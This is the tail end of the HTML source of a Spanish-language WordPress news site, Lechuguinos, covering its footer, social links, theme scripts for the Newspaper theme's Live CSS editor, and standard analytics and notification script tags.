        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69741e0520c0e
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69741e0520de3"></textarea>
						<div id="td_live_css_uid_1_69741e0520de3" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69741e0520de3');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69741e0520de3");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>